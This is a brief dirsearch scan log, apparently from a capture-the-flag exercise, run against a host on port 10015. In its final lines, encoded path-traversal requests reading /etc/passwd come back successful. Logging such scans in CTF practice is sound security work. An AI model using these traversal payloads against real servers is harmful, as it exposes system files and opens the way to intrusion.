 [21:32:08] Starting:
[21:32:51] 403 -   14B  - /static
Task Completed
D:\ctf\ctf工具\dirsearch-0.4.3\dirsearch-0.4.3>python dirsearch.py -u "http://direct.szu.moe:10015/static/"
  _|. _ _  _  _  _ _|_    v0.4.3
 (_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: D:\ctf\ctf工具\dirsearch-0.4.3\dirsearch-0.4.3\reports\http_direct.szu.moe_10015\_static__24-03-15_21-33-45
.txt
Target: http://direct.szu.moe:10015/
[21:33:45] Starting: static/
[21:33:45] 200 -  922B  - /static/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[21:34:01] 200 -  922B  - /static/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
Task Completed